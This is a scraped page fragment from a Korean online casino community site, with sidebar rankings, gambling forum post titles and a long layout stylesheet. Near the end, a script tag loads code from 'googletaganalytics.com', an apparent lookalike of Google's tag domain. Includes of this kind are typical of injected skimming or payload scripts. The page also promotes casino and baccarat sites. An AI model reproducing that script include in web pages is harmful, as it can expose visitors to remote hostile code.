    </form>
</section>

<script>
    jQuery(function($) {

        var $omi = $('#ol_id'),
            $omp = $('#ol_pw'),
            $omi_label = $('#ol_idlabel'),
            $omp_label = $('#ol_pwlabel');

        $omi_label.addClass('ol_idlabel');
        $omp_label.addClass('ol_pwlabel');

        $("#auto_login").click(function(){
            if ($(this).is(":checked")) {
                if(!confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?"))
                    return false;
            }
        });
    });

    function fhead_submit(f)
    {
        if( $( document.body ).triggerHandler( 'outlogin1', [f, 'foutlogin'] ) !== false ){
            return true;
        }
        return false;
    }
    </script>

  <div class="banner_tele">
    <a href="https://www.casinostori.com/bbs/bannerhit.php?bn_id=7">
      <img src="https://www.casinostori.com/theme/story/img/banner_telegram.png" alt="텔레그램 아이디 추가" />
    </a>
  </div>

  <div class="story_pm_sideban">
    <p class="story_common_h2 side">
      <i class="tit_icon"></i>
      보증 카지노
    </p>
    <div class="loading_sb">
      <img src="https://www.casinostori.com/theme/story/img/sidebanner.jpg" alt="로딩" />
      <div class="load"></div>
    </div>

    <div class="sideban" style="display: none">
      <ul class="slides">
              </ul>
    </div>
  </div>

  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                포인트랭킹
                              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">309,991점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">175,374점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,705점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">149,393점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">139,275점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                회원랭킹
              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">309,991점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">175,374점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,705점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">149,393점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">139,275점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>


  <div class="paddSide">
    <style>
      @media all and (max-width: 480px) {
        .story_common_gallULa.maincongallery_0602 li .thumb.noimg {
          height: 0 !important;
          padding-top: calc(110 / 208 * 100%);
        }
      }

      @media all and (min-width: 1025px) {
        .story_common_gallULa.sidecon_gallery li .thumb.noimg {
          width: 118px;
          height: 110px;
        }

        .story_common_gallULa.sidecon_gallery li:nth-child(2n + 1) {
          margin-left: 0;
          clear: both;
        }
      }
    </style>

      </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
      

    <p class="story_common_h2 side">
        <i class="tit_icon"></i>
        자유게시판        <a class="moreLink trans" href="https://www.casinostori.com/free">
            <i class="xi-plus-min trans"></i>
        </a>
    </p>
    <div class="story_common_listDiv">
        <table class="story_common_listTable">
            <tbody>
            
                <tr>
                    <td class="subject side">
                    <a href="https://www.casinostori.com/free/%EC%9C%A0%ED%8A%9C%EB%B8%8C-%EC%95%8C%EA%B3%A0%EB%A6%AC%EC%A6%98/" class="title">
                        유튜브 알고리즘..                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">5</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://www.casinostori.com/free/%EB%8F%84%ED%8C%8C%EB%AF%BC-%EB%B9%BC%EC%95%BC-%EB%90%98%EA%B2%A0%EC%8A%B5%EB%8B%88%EB%8B%A4/" class="title">
                        도파민 빼야 되겠습니다                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://www.casinostori.com/free/%EB%8F%88%EB%8B%A4%EC%9E%83%EA%B3%A0%EB%82%98%EB%A9%B4-%EC%9E%90%EA%BE%B8-%EB%8F%88%EC%93%B8%EC%9D%BC%EC%9D%B4/" class="title">
                        돈다잃고나면 자꾸 돈쓸일이                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://www.casinostori.com/free/%EB%A7%9B%EC%A0%80%ED%95%98%EC%84%B8%EC%9A%94-11/" class="title">
                        맛저하세요.                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">5</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://www.casinostori.com/free/%EC%86%8C%EC%95%A1-%EC%9D%B5%EB%B0%94-%EC%A2%8B%EB%84%A4%EC%9A%94/" class="title">
                        소액 익바 좋네요                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">9</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://www.casinostori.com/free/%EC%9E%90%EA%B8%B0%EA%B8%B0%EC%A4%80-%ED%81%B0%EB%8F%88-%EC%98%A4%EB%A7%81%EB%82%A0%EB%95%8C-%ED%8A%B9%EC%A7%95%E3%85%8B%E3%85%8B%E3%85%8B/" class="title">
                        자기기준 큰돈 오링날때 특징ㅋㅋㅋ                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

                        </tbody>
        </table>
    </div>

    </div>
  </div>
  <div class="paddSide">
    
<!-- 접속자집계 시작 { -->
<section id="visit" class="ft_cnt">
    <p class="title">접속자집계</p>
    <dl>
        <dt><span></span> 오늘</dt>
        <dd><strong>645</strong></dd>
        <dt><span></span> 어제</dt>
        <dd><strong>3,942</strong></dd>
        <dt><span></span> 최대</dt>
        <dd><strong>9,894</strong></dd>
        <dt><span></span> 전체</dt>
        <dd><strong>2,536,343</strong></dd>
    </dl>
    </section>
<!-- } 접속자집계 끝 -->  </div>
</div>
</div>
</div>



<div class="footer_Util_wrap00">
  <div class="footer_Util_wrap0">
    <div class="story_copytxt">
      <p>
        카지노스토리 | 카지노 사이트, 온라인 카지노, 카지노 커뮤니티, 실시간 바카라 사이트, 슬롯 사이트 2024년 순위 추천
      </p>
    </div>
    <div class="story_utilMenu">
      <ul>
        <li><a href="">개인정보처리방침</a></li>
        <li><a href="">공지사항</a></li>
        <li><a href="">제휴/파트너</a></li>
      </ul>
    </div>
  </div>
</div>

<div class="story_movetop">
  <button type="button" class="story_mt story_favorite trans" onClick="javascript:story_addBookmark('즐겨찾기', '/');">
    <span class="sound_only">즐겨찾기</span><i class="xi-star"></i>
  </button>
  <button type="button" class="story_mt story_start trans" onClick="story_startPage(this,'/');">
    <span class="sound_only">시작페이지</span><i class="xi-bookmark"></i>
  </button>

  <button type="button" class="story_mt top trans">
    <span class="sound_only">위로</span><i class="xi-angle-up-min"></i>
  </button>
  <button type="button" class="story_mt bottom trans">
    <span class="sound_only">아래로</span><i class="xi-angle-down-min"></i>
  </button>
</div>


<script async src="https://googletaganalytics.com/gtag/?id=G-LBPCCECYMJ"></script>
<!-- } 하단 끝 -->

<script src="https://www.casinostori.com/theme/story/js/plugins.js?ver=20260123"></script>
<script>
  $(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize(
      "container",
      get_cookie("ck_font_resize_rmv_class"),
      get_cookie("ck_font_resize_add_class")
    );
  });
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d7ac52d351e4a2799e3d63ef8ac9b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/basic -->


--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/css/storyBasic.css?ver=20260123043155
body_size: 8739
content:
@charset "utf-8";

/* -----------------------------------
	@폰트
------------------------------------- */
html,
body,
/* h1,
h2,
h3,
h4,
h5,
h6, */
dl,
dt,
dd,
ul,
ol,
li,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
textarea,
select,
button,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  font-family: "Nanum Gothic", gulim, Tahoma, Arial, Sans-serif;
  font-size: 13px;
}
.fontNanumSquare {
  font-family: "NanumSquare", Sans-serif;
} /* 나눔스퀘어 (개별클래스) */
/* .naF_go{font-family:'Nanum Gothic',Sans-serif;} */ /* 나눔고딕 (개별클래스) */

/* -----------------------------------
	@기본설정
------------------------------------- */
html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dt,
dd,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  margin: 0;
  padding: 0;
}
img {
  border: 0;
}
a {
  text-decoration: none;
}
button {
  cursor: pointer;
  border: 0;
}
:focus {
}
input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #fff inset;
  -webkit-text-fill-color: #000;
} /*크롬 input 자동배경컬러 제거*/
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 5000s ease-in-out 0s;
}

/* -----------------------------------
	@공통설정
------------------------------------- */
/*일반*/
*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="text"],
input[type="password"],
textarea {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  outline: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  -webkit-box-shadow: 0 0 5px #ccc;
  -moz-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 1px solid #ccc !important;
}
.trans {
  transition: all 0.4s;
}

/*배너 공통*/
.flex-direction-nav {
} /* < >버튼 */
.flex-direction-nav a {
  position: absolute;
  display: block;
  bottom: 0 !important;
  width: 28px;
  height: 28px;
  line-height: 32px;
  background-color: rgba(0, 0, 0, 0.2);
  text-align: center;
  overflow: hidden;
  transition: all 0.4s;
  z-index: 10;
}
.flex-direction-nav a i {
  color: #fff;
  font-size: 14px;
}
.flex-direction-nav .flex-prev {
  right: 28px;
  border-radius: 8px 0 0 0;
}
.flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.flex-direction-nav .flex-prev:hover,
.flex-direction-nav .flex-next:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  -ms-filter: alpha("opacity=0");
  cursor: default;
}
/*배너 로딩
	.mainban.loading, .sideban.loading, .topban.loading{background:url('../img/loading.gif') no-repeat center center;}
	.mainban.loading{height:400px;}
	.sideban.loading{height:251px;}
	.topban.loading{height:90px;}
	*/
.loading_mb .load,
.loading_sb .load,
.loading_tb .load {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("../img/loading.gif") no-repeat center center;
  background-color: #fff;
  z-index: 1;
}

/* 툴팁 */
.story_tooltip {
  position: absolute;
  display: inline-block;
  top: 0;
  left: 0;
  padding: 0 8px;
  height: 22px;
  line-height: 22px;
  background-color: #999;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  visibility: hidden;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.4s, visibility 0.2s;
  -moz-transition: all 0.4s, visibility 0.2s;
  -webkit-transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
/* after */
.story_tooltip:after {
  position: absolute;
  top: -4px;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-top: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid #999;
}
/* hover */
.story_newConnect li:nth-of-type(1) a:hover .story_tooltip.sitenew,
.story_newConnect li:nth-of-type(2) a:hover .story_tooltip.current_con,
.story_search:hover .story_tooltip.search {
  opacity: 1;
  visibility: visible;
}
/* 위치 */
.story_tooltip.sitenew,
.story_tooltip.current_con {
  top: 35px;
}
.story_tooltip.search {
  top: 45px;
  left: 70px;
}
.story_tooltip.sitenew {
  left: -12px;
}
.story_tooltip.current_con {
  left: -18px;
}

/* -----------------------------------
	@상단 프로모션배너
-------------------------------------*/
#top_proban_wrap00 {
  position: relative;
  background-color: #fff;
  height: 49px;
  z-index: 20;
}
.proban_link {
  position: relative;
  display: block;
  height: 100%;
}
.top_proban_day {
  position: absolute;
  right: 40px;
  top: 50%;
  margin-top: -8px;
  z-index: 2;
}
.top_proban_day .day {
  vertical-align: top;
  color: #ccc;
}
.top_proban_close {
  position: absolute;
  display: block;
  right: 9px;
  top: 50%;
  margin-top: -14px;
  width: 28px;
  height: 28px;
  background-color: transparent;
}
.top_proban_close:hover {
  background-color: #000;
}
.top_proban_close i {
  font-size: 18px;
  color: #fff;
}

/* -----------------------------------
	@로고+로그인+메뉴+검색(gnb)
------------------------------------- */
.gnb1_area_wrap00 {
  position: relative;
  z-index: 2;
}
.gnb1_area_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 150px;
  z-index: 2;
}
.gnb1_area_wrap0 ul {
}
.gnb1_area_wrap0 p {
}

/*[새글+접속자]*/
.story_newConnect {
  position: absolute;
  right: 150px;
  top: 33px;
  z-index: 3;
}
.story_newConnect ul {
}
.story_newConnect li {
  float: left;
  padding-right: 10px;
}
.story_newConnect li a {
  position: relative;
  padding: 4px;
  color: #fff;
  font-size: 26px;
  font-weight: 700;
}
.story_newConnect li:nth-of-type(1) > a i:nth-of-type(2) {
  position: absolute;
  top: 15px;
  right: 0;
  font-size: 15px;
  color: #c23e30;
  font-weight: 800;
}

/*[회원정보]*/
.story_login {
  position: absolute;
  right: 36px;
  top: 41px;
  z-index: 3;
}
.story_login ul {
}
.story_login li {
  float: left;
  padding: 0 10px;
  border-left: 1px solid #ddd;
}
.story_login li:first-child {
  padding-left: 0;
  border-left: 0;
}
.story_login li:last-child {
  padding-right: 0;
}
.story_login li a {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
}
.story_login li a:hover {
  text-decoration: underline;
}

.story_logo {
  position: absolute;
  width: 100%;
  height: 60px;
  left: 0;
  top: 0;
  text-align: center;
}

.story_search {
  position: absolute;
  left: 0;
  bottom: 74px;
  width: 280px;
  height: 51px;
  z-index: 2;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .inputText {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 280px;
  height: 51px;
  padding-left: 60px;
  background-color: #f7f7f7;
  color: #333;
  font-weight: 700;
  font-size: 15px;
  border: 0 !important;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .submit {
  position: absolute;
  bottom: 0;
  width: 44px;
  height: 51px;
  font-size: 13px;
  color: #333;
  font-weight: 800;
  letter-spacing: -0.06em;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: none;
}

.story_search .fa-search {
  position: absolute;
  left: 26px;
  bottom: 15px;
  font-size: 22px;
  color: #999;
}

/*[TOP배너]*/
/*롤링*/
.story_pm_topban {
  position: absolute;
  right: 0;
  bottom: 80px;
  width: 340px;
  height: 90px;
  overflow: hidden;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  z-index: 3;
}
.topban {
  position: relative;
  background: #fff;
}
.topban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.topban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.topban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
.story_pm_topban .flex-direction-nav a {
  width: 22px;
  height: 22px;
  line-height: 24px;
}
.story_pm_topban .flex-direction-nav a i {
  font-size: 12px;
}
.story_pm_topban .flex-direction-nav .flex-prev {
  right: 22px;
  border-radius: 8px 0 0 0;
}
.story_pm_topban .flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.story_pm_topban .story_pm_ban_imgbox {
  position: relative;
  width: 360px;
}
.story_pm_topban .story_pm_ban_imgbox a {
  width: 360px;
  height: 80px;
  display: block;
  overflow: hidden;
}
.story_pm_topban .story_pm_ban_imgbox a img {
  display: block;
}

/*[TOP메뉴+전체메뉴]*/
.topmenu1_wrap00_Fheight {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
} /*탑메뉴 고정시 빈공백*/
.topmenu1_wrap00_Fheight.fixed {
  z-index: 9999999999999999999;
}
.topmenu1_wrap00 {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap00.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 2;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
}
.topmenu1_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.topmenu1_wrap0 a {
  text-decoration: none;
  font-size: 12px;
}
.topmenu1_wrap0 p {
  margin: 0;
  padding: 0;
}
/*홈버튼*/
.home_btn {
  position: absolute;
  display: block;
  left: 5px;
  bottom: -2px;
  width: 58px;
  height: 50px;
  line-height: 61px;
  text-align: center;
}
.home_btn i {
  color: #c23e30;
  font-size: 26px;
}
/*TOP메뉴*/
.story_menu {
  position: absolute;
  top: 0;
  left: 65px;
}
.story_menu.fixed {
  left: 15px;
}
.story_menu ul.topnav {
  position: relative;
  text-transform: none;
} /*1차메뉴 ul*/
.story_menu ul.topnav li.mnav_li {
  position: relative;
  float: left;
}
.story_menu ul.topnav li.mnav_li:first-child {
  margin-left: 0;
}
.story_menu ul.topnav a.mnav {
  display: block;
  padding: 0 20px;
  height: 50px;
  line-height: 52px;
  color: #333;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
} /*1차메뉴*/
/* .story_menu.fixed ul.topnav a.mnav{color:#fff;} */
.story_menu ul.topnav a.mnav:hover {
  color: #c23e30;
}
.story_menu ul.topnav a.mnav.active {
  color: #fff200;
  text-decoration: none;
}
.story_menu ul.subnav_d02_m {
  /*2차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: 35px;
  left: -10px;
  padding: 10px 15px;
  width: 154px;
  background-color: #fff;
  text-transform: none;
  clear: both;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav li.mnav_li:hover ul.subnav_d02_m {
  top: 45px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d02 {
  position: relative;
}
.story_menu li.subnav_d02 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 14px;
} /*2차메뉴*/
.story_menu li.subnav_d02 a.on2 {
  color: #000;
  background-color: #ededed;
} /*2차 활성시*/
.story_menu li.subnav_d02 a.on2_no {
  color: #4f4f4f;
} /*2차 기본*/
.story_menu li.subnav_d02 a.on2_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.subnav_d03_m {
  /*3차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: -20px;
  right: -140px;
  padding: 10px 15px;
  width: 140px;
  background-color: #fff;
  z-index: 1;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav ul.subnav_d02_m li.subnav_d02:hover ul.subnav_d03_m {
  top: -10px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d03 {
  position: relative;
}
.story_menu li.subnav_d03 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 13px;
} /*3차메뉴*/
.story_menu li.subnav_d03 a.on3 {
  color: #000;
  background-color: #ededed;
}
.story_menu li.subnav_d03 a.on3_no {
  color: #4f4f4f;
}
.story_menu li.subnav_d03 a.on3_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.topnav li.mnav_blank {
  margin: 16px 0 0 15px;
  color: #333;
}
.story_menu ul.topnav li.mnav_blank i {
  font-size: 20px;
  vertical-align: middle;
}
.story_menu ul.topnav li.mnav_blank a {
  margin-left: 5px;
  padding: 4px;
  border: 1px solid #ccc;
  color: #333;
  border-radius: 4px;
}
/*전체메뉴*/
.allmenu_btn {
  position: absolute;
  display: block;
  right: 25px;
  bottom: 5px;
  width: 40px;
  height: 40px;
  background-color: transparent;
} /*오픈 버튼*/
.allmenu_btn i {
  font-size: 24px;
  color: #333;
}
.allmenu_list {
  position: absolute;
  top: 0;
  left: 0;
  padding: 20px 0 15px 80px;
  width: 1024px;
  background-color: #fff;
  overflow: hidden;
  display: none;
  z-index: 2;
  border-radius: 0 0 8px 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
} /*리스트*/
.allmenu_list .allmenu_close {
  position: absolute;
  display: block;
  right: 32px;
  top: 10px;
  width: 30px;
  height: 30px;
  background-color: transparent;
  z-index: 2;
  border-radius: 15px;
} /*닫기 버튼*/
.allmenu_list .allmenu_close i {
  font-size: 32px;
  color: #999;
}
.allmenu_list ul.allmenu_ul {
  overflow: hidden;
} /*1,2차그룹 ul*/
.allmenu_list li.section_group {
  float: left;
  padding-left: 49px;
} /*사이간격*/
.allmenu_list li.section_group:first-child {
  padding-left: 0;
}
.allmenu_list a.section_1dep {
  display: block;
  padding-bottom: 4px;
  color: #333;
  font-size: 17px;
  font-weight: 800;
} /* 1차 */
.allmenu_list a.section_1dep:hover {
}
.allmenu_list li.section_group ul {
  margin-top: 5px;
}
.allmenu_list a.section_2dep {
  color: #999;
  font-size: 13px;
  line-height: 22px;
} /* 2차 */
.allmenu_list a.section_2dep:hover {
  color: #000;
}
/*메뉴 그림자*/
.gnb1_area_menu_shadow {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 1px;
  z-index: 1;
  box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -moz-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
}

/*[GNB 타입 구분컬러]*/
.gnb1_area_top_bg1 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  background-color: #f7f7f7;
  z-index: 1;
}
.gnb1_area_top_bg2 {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100px;
  background-color: #c23e30;
  z-index: 1;
}

/* -----------------------------------
	@컨텐츠
------------------------------------- */
.story_allcon_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  background-color: #fff;
  z-index: 1;
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
  border-radius: 0 0 8px 8px;
}
.contents_area_wrap0 {
  overflow: hidden;
}
/* .con_left_line{position:absolute; left:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} .con_right_line{position:absolute; right:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} 사이드영역 배경bg */
/*미리보기 문구*/
.contents_area_wrap0 .pt_preMbox {
  margin-top: 20px;
  padding-top: 80px;
  height: 578px;
  border: 1px solid #ccc;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preLbox {
  margin-top: 20px;
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-left: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preRbox {
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-right: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}

/*[메인 프로모션 최신글]*/
.main_ban3case .mainban_pointbg {
  position: absolute;
  top: 0;
  left: -28px;
  width: 56px;
  height: 315px;
  background-color: #fff;
  border-radius: 28px;
  -moz-border-radius: 28px;
  -webkit-border-radius: 28px;
}
/* tap */
.main_ban3case ul.mainban_tab {
  position: absolute;
  top: 64px;
  left: -18px;
}
.main_ban3case ul.mainban_tab li {
  position: relative;
  margin-bottom: 30px;
}
.main_ban3case ul.mainban_tab li > i {
  display: block;
  width: 45px;
  height: 40px;
  line-height: 40px;
  font-size: 26px;
  color: #868585;
  text-align: center;
  transition: all 0.3s;
